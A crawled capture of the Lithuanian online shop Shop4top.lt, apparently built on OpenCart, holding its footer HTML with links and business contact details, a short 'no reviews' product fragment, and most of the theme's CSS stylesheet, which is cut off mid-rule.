				<div class="content_footer_left"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FShop4topcom%2F&tabs&width=220&height=250&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=537214796389855" width="220" height="250" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div>
			</div>
			
      					<div class="col-sm-3 column second">
        		<h5>Informacija</h5>
        			<ul class="list-unstyled">
          				          					<li><a href="https://www.shop4top.lt/apie-mus"><span class="arrow">&#9658;</span> Apie mus</a></li>
        				          					<li><a href="https://www.shop4top.lt/didmenine-prekyba"><span class="arrow">&#9658;</span> Didmeninė prekyba</a></li>
        				          					<li><a href="https://www.shop4top.lt/atsiskaitymas"><span class="arrow">&#9658;</span> Atsiskaitymas</a></li>
        				          					<li><a href="https://www.shop4top.lt/prekiu-grazinimas"><span class="arrow">&#9658;</span> Prekių grąžinimas</a></li>
        				          					<li><a href="https://www.shop4top.lt/duomenu-apsauga"><span class="arrow">&#9658;</span> Duomenų apsauga</a></li>
        				          					<li><a href="https://www.shop4top.lt/pristatymo-informacija"><span class="arrow">&#9658;</span> Pristatymo informacija</a></li>
        				          					<li><a href="https://www.shop4top.lt/privatumo-politika"><span class="arrow">&#9658;</span> Privatumo politika</a></li>
        				          					<li><a href="https://www.shop4top.lt/pirkimo-taisykles-ir-salygos"><span class="arrow">&#9658;</span> Pirkimo taisyklės ir sąlygos</a></li>
        				  		 					<li><a href="https://www.shop4top.lt/index.php?route=information/contact"><span class="arrow">&#9658;</span> Susisiekite</a></li>
        			</ul>
     		 </div>
    	  	    
      		<div class="col-sm-3 column third">
        		<h5>Papildomai</h5>
        			<ul class="list-unstyled">
					  <li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer"><span class="arrow">&#9658;</span> Gamintojai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=account/voucher"><span class="arrow">&#9658;</span> Dovanų kuponai</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=affiliate/account"><span class="arrow">&#9658;</span> Affiliates</a></li>
					  <li><a href="https://www.shop4top.lt/index.php?route=product/special"><span class="arrow">&#9658;</span> Specialūs</a></li>
					   <li><a href="https://www.shop4top.lt/index.php?route=information/sitemap"><span class="arrow">&#9658;</span> Svetainės medis</a></li>
        			</ul>
      		</div>
			
	 	  <div class="col-sm-3 column fourth">
			 <div class="content_footer_right">
  <div id="contact"><h5>Susisiekite su mumis</h5>

<ul>

<li class="address"><span style="font-weight: bold;">Shop4top.lt</span><br>Veiverių g. 55B, Kaunas,<br>LT-46335</li>

<li class="call-num">+370 610 66162<br></li>

<li class="email"><div class="icon3"><b>klausimai@shop4top.lt</b></div>

</li>

</ul>

</div> </div>
		  </div>
    </div>
</div>    
</footer>

<div class="copyright-container container">
	<div class="footer-container">
		<div id="bottomfooter">
			<ul>
				<li class="first"><a href="https://www.shop4top.lt/index.php?route=affiliate/account">Affiliates</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/voucher">Dovanų kuponai</a></li>
				
				<li><a href="https://www.shop4top.lt/index.php?route=product/manufacturer">Gamintojai</a></li>   
				
				<li><a href="https://www.shop4top.lt/index.php?route=account/return/add">Grąžinimai</a></li> 
				
				<li><a href="https://www.shop4top.lt/index.php?route=information/sitemap">Svetainės medis</a></li>
				
				<li class="last"><a href="https://www.shop4top.lt/index.php?route=information/contact">Susisiekite</a></li>
			
			</ul>

		</div>

		<div class="powered"><img src="/image/visa_master.png" height="40px"></div>

		<div class="powered">Shop4top.lt - kortos internetu &copy; 2026</div> 	
	</div> 
	<div class="content_footer_bottom"> </div>
</div>


<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->
<span class="grid_default_width" style="display: none; visibility: hidden;" ></span>
<script src="/catalog/view/javascript/cookit.js"></script>
    <script>
      $(document).ready(function() {
        $.cookit({
        });
      });
    </script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shop4top.lt/index.php?route=product/product/review&product_id=8875
body_size: -208
content:
<p>Apie šią prekę nėra atsiliepimų.</p>


--- FILE ---
content_type: text/css
request_url: https://www.shop4top.lt/catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1
body_size: 18180
content:
  body {
	font-family: Arial, 'Istok Web',sans-serif;
	font-weight: 400;
	color: #696969;
	font-size: 13px;
	line-height: 20px;
	background-color:#efefef;
}


.flexslider{box-shadow:none;}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #963080;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}

.clear { clear: both; }

.container{background-color:#fff; padding: 0 25px;}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
#currency .hidden-xs.hidden-sm.hidden-md , #language .hidden-xs.hidden-sm.hidden-md{display:none;}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #963080;
}
/* header */
.content_headercms_top h2,.content_headercms_bottom h2{margin:0; display:none;}
.content_headercms_top {display: inline-block; vertical-align: middle;}
header .container{background:#fff;padding:0 25px; box-shadow:0 0 7px #dddddd;-moz-box-shadow: 0 0 7px #dddddd;
	-webkit-box-shadow: 0 0 7px #dddddd;
	-o-box-shadow:0 0 7px #dddddd;}
.headercms {
   /* margin: 0 auto;
    position: relative;
	width:1250px;*/
   
}
.box-cms-content .content{ padding:18px 3px;}
.shadow-left {
    background: url("../image/megnor/shadoleft.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    left: 0px;
    position: absolute;
}
.shadow-right {
    background: url("../image/megnor/shadoright.jpg") repeat-y scroll 0 0 transparent;
    height: 100%;
    position: absolute;
    right: 0px;
    top: 0;
}
.inner-cms {
    background-color: #ffffff;
    height: 81px;
    margin: 0 auto;
    position: relative;
   
}
#testimonialblock .customNavigation a.btn:focus, #testimonialblog .customNavigation a.btn:focus{outline:none;outline-offset:none;box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;}

.first-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
    
}
.second-content {
    float: left;
    padding: 18px 0;
    position: relative;
	width:36%;
   
}
.third-content {
    float: left;
    padding: 18px 0;
    position: relative;
		width:32%;
   
}
.icon-left1 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -610px rgba(0, 0, 0, 0);
    float: left;
    padding: 10px 14px;
}
.icon-left2 {
    background: url("../image/megnor/sprite.png") no-repeat scroll -3px -335px transparent;
    float: left;
    padding: 10px;
}
.icon-left3 {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -392px transparent;
    float: left;
    padding: 12px;
}

.service-right {
   overflow:hidden;
    padding-left: 8px;
    padding-top: 5px;
    text-align: left;
}

.title {
    color: #555555;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}



.second-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 63px;
    width: auto;
}

.third-content .service-content {
    border-left: 1px solid #dcdcdc;
    height: 42px;
    padding: 0 0 0 45px;
    width: auto;
}






.header-tele-cms {
    display: inline-block;
    position: relative;
    text-align: left;
    border-right: 1px solid #eeeeee;
}

.header-tele .telephone {
    float: left;
}

.cms-data {
    display: inline-block;
    margin: 0 0 0 10px;
    padding-right: 20px;
}
.call {
    float: left;
    font-family: Arial, "Istok Web",sans-serif;
    font-size: 14px;
    font-weight: bold;
    line-height: 22px;
    color: #555;
}
.call-no, .write {
    clear: both;
    float: left;
    color: #555;
}

.header-tele-cms .telephone, .header-tele-cms .mail {
    float: left;
}
.header-tele-cms .mail {
    margin: 0 0 0 3px;
}
.header-tele-cms .telephone > img {
    margin-top: 5px;
}
.contact-mail {
	margin-top: 5px;
}
.contact-mail .cms-data {
	margin-left: 15px;
}
.contact-tele { 
	height: 20px;
}
.contact-tele .cms-data {
	margin-top: 10px;
}
.account-transaction table td.text-right{border-right:1px solid #ddd;}

/* top */



#top {

    padding: 0;
}
#top .container {
	padding: 6px 0;
	background-color: #efefef;
	height: 43px;
	
	 
}
.header.container ,#top .container ,.home-about-me.container ,.copyright-container.container{
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}


#top #currency .currency-select {
	text-align: left;color:#fff;
}
.dropdown-menu.currency-menu li:hover{background-color: #963080;
    color: #ffffff;
	text-shadow:none;}

#language .btn , #currency .btn{padding:4px 2px;}
#language img {vertical-align: initial;}
#currency .dropdown-menu { padding: 8px;}
#language .dropdown-menu > li > a { padding: 2px 8px; color: #efefef}
#currency .dropdown-menu .btn { font-size: 13px !important;  padding: 2px 10px!important;}
#language .dropdown-menu > li > a:hover {color:#FFFFFF;}
#top .btn-link, #top-links li, #top-links a {
	color: #696969;
	text-decoration: none;
}
#top .myaccount-menu li a{color:#fff;}
.nav.pull-right .list-inline li.contact-cms{display:none;}

#top-links a{ background: url("../image/megnor/header_top_links_pipe.jpg") no-repeat scroll right 2px transparent; padding:0 9px 0 7px;}
#top-links .checkout-cms a{background:none;padding-right:0}
.dropdown.myaccount .dropdown-menu-right{width:130px; padding:10px 0;}
.dropdown.myaccount .dropdown-menu{border:none;}
#top-links .list-inline{ margin:0;}


#top-links .dropdown-menu a {
	text-shadow: none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#top-links .dropdown-menu a:hover {
	color: #963080;
}
#top .btn-link strong {
	font-size: 14px;font-weight: normal;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
 #top-links .myaccount-menu  a{background:none; padding:2px 10px;}
.dropdown.myaccount.open .dropdown-menu > li > a{padding:3px 10px;}
/* logo */
.header-logo {display: inline-block; width:auto !important;}


/* search */
#search {
	width:100%;
    /*top: 37px;
	   right: 0;
    top: 37px;
    width: 80%;*/
}
.header-search .input-group-btn {
	display: inline-block;
	position: static !important;
	height: 33px;
}
.container .header-search{
	margin: 0 0 7px 34px;
	display: inline-block;
}
#search .input-lg {
	 background: none repeat scroll 0 0 #fff;
    box-shadow: 1px 1px 5px #acacac inset;
    float: left;
    margin: 0;
    padding: 8px 10px;
    width: 225px;
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	height:auto;	
	vertical-align: middle;
	height: 33px;
}
#search .btn-lg {
	background: none repeat scroll 0 0 #963080;
    color: #fff;
    cursor: pointer;
    float: left;
    font-size: 14px;
    margin: 0;
    padding: 8px 16px 7px;
    text-transform: uppercase;
    z-index: 9;
	border:none;
    border-radius: 0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
	-khtml-border-radius:0;
	
	
}
#search  .fa.fa-search{display:none;}
/* cart */
#cart .dropdown-menu table.table-striped img{max-width:none;border:1px solid #ddd; border-left:1px solid #ddd !important;}
header .container .col-sm-3 {
    width: auto;
	float:right;
	padding: 7px 14px 0;
}

/*#cart {top:17px;}*/
#cart .fa.fa-shopping-cart, #column-left .product-block-inner .fa.fa-shopping-cart , .product-block-inner  .button-group .fa.fa-shopping-cart , .product-grid  .fa.fa-shopping-cart{display:none;}
#cart .btn-block{width:auto; box-shadow:none;-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;padding:0;}
#cart .btn-inverse{background-color:transparent; text-shadow:none;-moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart > .btn {
	font-size: 14px;
	line-height: 20px;
	color: #555;
	float:right;
	top: 4px;
}

#cart .btn.btn-inverse.btn-block.btn-lg.dropdown-toggle > span {
    clear: both;
    float: left;
}

#cart .shoppingcart{  font-weight: 700;
    line-height: 20px;
    margin: -1px 0 3px;
    text-align: left;
    color: #555;
}
#cart > .btn:focus {
box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}

#cart .btn-inverse:hover{background-image:none;font-weight: normal; text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;}
#cart.open > .btn {
	
	box-shadow: none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	text-shadow: none;moz-text-shadow: none;
	-webkit-text-shadow: none;
	-o-text-shadow:none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu.cart-menu {
	/*background: #eee;*/
	z-index: 1001;
	padding:10px;
}
#cart .dropdown-menu {
	background: none repeat scroll 0 0 #fff;
    border-color: #ccc;
    border-style: solid;
    border-width: 1px;
    box-shadow: 0 2px 2px #ccc;
    clear: both;
    display: none;
    float: right;
  
    
    padding: 8px;
    position: absolute;
    right: 0;
    top: 50px;
    width: 280px;
	z-index:99;
}
.cart-menu table.table-striped tr > td{ padding: 10px 5px;border-top:none; background-color:transparent}
.cart-menu .table-bordered tr>td , .cart-menu .table-bordered {border:none; padding: 4px 5px;}
#cart .text-right > a {margin-right:0 !important;}
#cart .dropdown-menu table.table-striped{border-bottom:1px solid #eee;}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	
	padding: 0;
}


#cart .dropdown-menu table {
margin-bottom: 10px;

clear:both;
}
#cart table.table-striped .btn-danger.btn-xs{background:transparent;box-shadow:none;moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;margin: 0;
    padding: 0 0 0 5px;}
#cart table.table-striped .btn-danger.btn-xs .fa.fa-times:before{color:#000;font-size:13px;}

#cart .dropdown-menu li p {
	margin: 0;
	padding-top:0;
}
#cart {	margin-left: 14px;}

.cart-img{
	background:url("../image/megnor/sprite.png") no-repeat scroll 13px -224px #ec6c1e;
	border-radius: 50%;
	color: #ffffff;
	display: block;
	float: left;
	font-size: 11px;
	font-weight: 700;
	height: 52px;
	margin-right: 14px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	width: 52px;
	z-index: 0;
}

.product-carousel .product-block-inner .button-group .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group .hidden-xs.hidden-sm.hidden-md ,.productbox-grid .button-group .hidden-xs.hidden-sm.hidden-md{
	background: url("../image/megnor/icon_sprite.png") no-repeat scroll 9px 8px #f2f0f1;
    border: medium none;
    float: left;
    font-size: 0;
    height: 38px;
    margin-top: 0;
    transition-duration: 0ms;
	transition-duration: 0ms;
	-webkit-transition-duration:0ms;
	-moz-transition-duration: 0ms;
	-ms-transition-duration:0ms;
	-o-transition-duration: 0ms;
    width: 44px;
}


.product-block-inner .button-group > button:hover .hidden-xs.hidden-sm.hidden-md , .product-grid .button-group > button:hover .hidden-xs.hidden-sm.hidden-md{background-position: 9px -167px;}


.button-group button.wishlist_button {
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -49px #f2f0f1;
    display: block;
    float: left;
    font-size: 0;
    height: 38px;
    padding: 5px;
    vertical-align: middle;
    width: 40px;


}
.button-group button.wishlist_button:hover{    background-position: 8px -224px;}

.button-group button.compare_button{
	 background: url("../image/megnor/icon_sprite.png") no-repeat scroll 8px -108px #f2f0f1;
    display: inline-block;
    float: left;
    font-size: 0;
   height: 38px;
    padding: 5px;
    width: 40px;

}

.button-group button.compare_button:hover{  background-position: 8px -283px;}


.checkout-cart .table-bordered .input-group .form-control{padding:8px 12px;text-align:center}
/* menu */
.nav-inner{display:none;}
.nav-inner-cms {
    background:#999999;
	
}
.header-cms {
    clear: both;
}


.headercms {
    margin: 0 auto;
    position: relative;}
.main-menu{margin:0 auto;background-color:#1f1b20;text-align: center;}

.nav-responsive { display:none;}
.responsive-menu
 {
 	background-color: #313131;
    height: 55px;
	/*overflow:hidden; HIDE CATEGORIES THOSE ARE OUT OF MANU.  */	  
}
.main-menu ul {
	list-style: none;
	 margin: 0 11px;
	padding: 0; 
}
.main-menu > ul > li {
	position: relative;
	display: inline-block;
/*	z-index: 20;*/
	background-color:#1f1b20;
}
.main-menu > ul > li:hover {
} 
 
 .nav-responsive span,
.main-menu > ul > li > a {
	
	 color: #fff;
    display: block;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 14px;
    font-weight: normal;
    margin-bottom: 0;
    padding: 15px 12px;
    position: relative;
    text-transform: uppercase;
/*    z-index: 6;*/
}
.main-menu a:hover { text-decoration:none}

.main-menu > ul > li:hover > a {
	background: #963080;	
}
.main-menu > ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	padding: 5px;	
	border:1px solid #ebebeb;
	margin:0;
} 
.responsive-menu .main-navigation{
	 background:#646464;

}
.main-menu > ul > li:hover > ul {
	display: block;
} 
.main-menu > ul > li ul > li > ul {
	display: none;
	background: #f5f5f5;
	position: absolute;	
	z-index: 5;
	margin-left:-13px;
	border:1px solid #ebebeb;
}
.main-menu > ul > li ul > li:hover > ul {
	display: block;
	 top: 0px;
    left: 173px;
}
/*.main-menu ul li{border-bottom:1px solid #ebebeb;}*/
.main-navigation ul li.last{border-bottom:none;}
.main-menu > ul > li > ul > ul li {

	/*display: table-cell;*/
}
.main-menu > ul > li ul + ul {
	/*padding-left: 20px;*/
}
.main-menu > ul > li ul > li > a {	
	padding: 8px;
	color: #696969;
	display: block;
	white-space: nowrap; 
}
.responsive-menu .main-navigation li a{ color: #cecece;
    display: block;
    padding: 8px 12px;
    white-space: nowrap;}
.main-menu > ul > li ul > li > a{min-width: 160px;}
.main-menu > ul > li ul > li > a:hover    {
	color:#963080;
	
}
.responsive-menu .main-navigation li a:hover{

 background-color: #393939;
    border-left: 5px solid #ffe35f;
    color: #ffffff;
    padding: 8px 7px;
}

.main-menu > ul > li ul > li > a.activSub {	
	background-image:url(../image/megnor/cat_arrow_hover.png) ;
	background-repeat:no-repeat;
	background-position: right center;
}
.main-menu > ul > li > ul > ul > li > a {
	color: #FFFFFF;
} 
/*  Home page setting*/
.list-inline .fa.fa-user , .list-inline .fa.fa-heart , .list-inline .fa.fa-share {
    display: none;
}
.product-block .caption p{margin:0 0 5px;}
.product-thumb .caption {
    padding: 0 0 0 10px!important;;
    text-align: left;
}
#content .product-thumb .caption{float:left;}
#content .button-group {
   /* float: left;*/
   /* width: 100%;*/
	opacity:0;
}
.product-block-inner  .button-group {padding-left:10px;}
#content .product-list .button-group{opacity:1;}
#content .productbox-grid .product-block:hover .product-block-inner  .button-group , #content .product-carousel .product-block:hover .product-block-inner  .button-group ,  #content .product-grid .product-thumb:hover .button-group,#content .product-list .product-thumb:hover .button-group{opacity:1; transition: all 0.5s ease 0s; -webkit-transition:all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-ms-transition:all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;}
.product-thumb .button-group button:hover .fa-heart:before , .product-thumb .button-group button:hover .fa-exchange:before{color:#fe646f;}
.product-layout.product-grid .product-thumb {
    border: 1px solid #eeeeee;
    margin: 0 6px;
    overflow: auto;
    padding: 0;
}
.product-layout.product-grid {margin:15px 0;padding: 0;}
#content h2 , #content h1{
  font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
    font-weight: normal;
    margin-bottom: 15px;
    margin-top: 0;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.01);
    text-transform: uppercase;
}
#banner0 > div {
    overflow: hidden;
}

#banner0 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}

#banner0 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
#banner1 > div:hover img, #banner2 > div:hover img, #banner3 > div:hover img, #banner4 > div:hover img, #banner5 > div:hover img {
    transform: scale(1.08);
	-webkit-transform:scale(1.08);
	-moz-transform: scale(1.08);
	-ms-transform:scale(1.08);
	-o-transform:scale(1.08);
}
	
#banner1 > div img, #banner2 > div img, #banner3 > div img, #banner4 > div img, #banner5 > div img {
    transition: all 1s ease 0s;
	-webkit-transition:all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-ms-transition:all 1s ease 0s;
	-o-transition:all 1s ease 0s;
    vertical-align: middle;
}
#banner1 > div, #banner2 > div, #banner3 > div, #banner1 > div, #banner4 > div, #banner5 > div {
    overflow: hidden;
}
#banner1 {display: inline-block; margin:0 0 25px; vertical-align: top; float: right;}
#banner3 {float: right;margin: 0 0 25px;}
#banner2 {margin:25px 0;float: right;}
#banner4{float:left; margin:0px 0 20px;}
#banner5{float:right;margin:0px 0 20px;}
#carousel-0{clear:both; }
#content #carousel-0 .product-carousel .product-block{margin:0}
#content #carousel-0 .product-carousel .product-block-inner{padding:0;}
.col-sm-9 h3 {
    font-size: 14px;
    font-weight: 600;
}




/* slider banner*/

.slider-banner {
    width: 100%;float:left;
}

.slider-banner .slide{width:25%; float:left;}
.slider-banner .slide a{
	background: none repeat scroll 0 0 #107789;
    cursor: pointer;
    display: block;
    height: 100%;
    transition: background 0.2s ease 0s;
    width: 100%;}

.cms-title {
    border-style: solid;
    border-width: 4px 1px 1px;
    padding: 15px 20px;
    text-align: center;
	border-color:#064857;
}

.text1 {
    color: #ffffff;
    font-family: Arial, archivo narrow;
    font-size: 18px;
}
.text2 {
    color: #ffe35f;
    font-family: Arial, "Archivo Narrow",sans-serif;
    font-size: 18px;
}
.slider-banner .slide:hover .cms-title{border-top:4px solid #ffe35f;}

	
	
	
	
	
/*category page*/
#content .category_list {padding:0;  margin-bottom: 8px;}
#content .category_list ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%;
}

#content .category_list li {
    float: left;
    margin: 0 7px 7px 0;
    overflow: auto;
    padding: 0;
    position: relative;
}

#content .category_list ul li a {
    background-color: #f2f0f1;
    display: block;
    padding: 5px 8px;
}
.product-search .category_filter{ background:none;}

.category_filter ,.product-search #content .category_filter{
    background: #f2f0f1;
    border-radius: 0px;
	 -webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-khtml-border-radius: 0px;
    color: #666666;
    display: inline-block;
    padding: 5px;
    width: 100%; margin-bottom: 10px;
}

.category_filter .btn-list-grid {
    float: left;
    margin: 2px 0 0;
    padding: 0;
    width: auto;

}
.paginationresult {
    clear: both;
    float: left;
    margin: 8px 0 0;
    width: 100%;
}

.pagiantion-right {
    float: right;
    width: auto;
}
.category_filter .sort-by {
    float: left;
    margin: 5px 10px 0 0;
    padding: 0;
    width: auto;
}
.category_filter .text-right.limit-by label , .product-search .category_filter .pagiantion-right .limit-by label{margin:5px 0 0 !important;}

.category_filter .limit-by {margin:0 5px 0 15px; padding:0;  float: left;}
.category_filter .sort-by label{margin:0;}
.category_filter .sort {
	float: left;
	padding: 0;
	width: 182px;
	margin: 1px 0 0;
	height: 24px;
}
.category_filter .limit {
    float: right;
    padding: 0;
    width: 80px;
    margin:0;
	    height: 24px;
}
.pagger .row{margin:0;}

.category_filter #button-search{margin-bottom:15px;}
.btn-list-grid .display{float:left;  margin:0;}
.compare-total {
 display: inline-block;
    margin: 2px 0 0 15px;
}
.col-sm-10.category_description {
	width: 30%;
 	padding: 0 0 15px 15px;
 	text-align: justify;
}
.col-sm-2.category_img {
	/**width: 70%;**/
 	float: right;
}
.category_img {
	text-align: center;
 	padding: 0 0 15px 0;
}
.col-sm-3.category_list {
    margin: 0 0 8px;
	padding:0;
}
.btn-list-grid .btn-group .grid{
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 border:none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
}
.btn-list-grid .btn-group .grid:hover,.btn-list-grid .btn-group .grid.active{  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
.btn-list-grid .btn-group .list{
	 box-shadow: none;
	 -moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .btn-group .list:hover , .btn-list-grid .btn-group .list.active {
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}




 .btn-list-grid .display .Grid a {
	 background: url("../image/megnor/sprite.png") no-repeat scroll 10px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	 border:none;
}
.btn-list-grid .display .Grid, .btn-list-grid .display .Grid a:hover {  background: url("../image/megnor/sprite.png") no-repeat scroll 10px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;}
	
	
.btn-list-grid .display .List a{
	 box-shadow: none;
	 moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow:none;
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -173px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px;border:none;
}
	
.btn-list-grid .display .List , .btn-list-grid .display .List a:hover{
	background: url("../image/megnor/sprite.png") no-repeat scroll -30px -138px rgba(0, 0, 0, 0);
    display: block;
    float: left;
    height: 27px;
    text-decoration: none;
    text-indent: -9999px;
    width: 31px
}
	
.fa.fa-th-list , .fa.fa-th-large{font-size:24px; color:#646464;}
.affiliate-login .well .form-group > a{  color: #963080;}
.affiliate-login .well .form-group > a:hover{   text-decoration: underline;}
.product-grid .product-block-inner .caption .desc{display:none;}
.category_img .img-thumbnail{border:none;}

#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}

#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#input-voucher, #input-coupon {
    width: auto;
}
#accordion .panel-body .control-label{}

.row.contact-info {
    margin: 0;
    
}
.contact-info .left {
    float: left;
    margin: 20px 0;
    width: 50%;
}
.contact-info .right {
    float: right;
    width: 50%;
	  margin-top: 20px;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    float: left;
    width: 100%;
}
.contact-info .address-detail, .contact-info .telephone, .contact-info .store-email, .contact-info .open, .contact-info .comment, .contact-info .fax {
    padding: 3px 0 3px 35px;
}
.contact-info .address-detail strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -6px -232px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info address {
    clear: both;
    display: inline-block;
    float: left;
    margin: 0 0 0 40px;
}
.contact-info .telephone strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -314px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}
.contact-info .store-email strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0 -747px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 30px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .fax strong {
    background: url("../image/megnor/cms-sprite.png") no-repeat scroll -5px -272px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .open strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -711px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

.contact-info .comment strong {
    background: url("../image/megnor/sprite.png") no-repeat scroll 0px -664px rgba(0, 0, 0, 0);
    clear: both;
    float: left;
    height: 28px;
    margin: 10px 0;
    padding: 5px 0 0 35px;
}

#spinner {
position: absolute;
left: 0px;
top: 0px;
width: 100%;
height: 100%;
z-index: 9999;
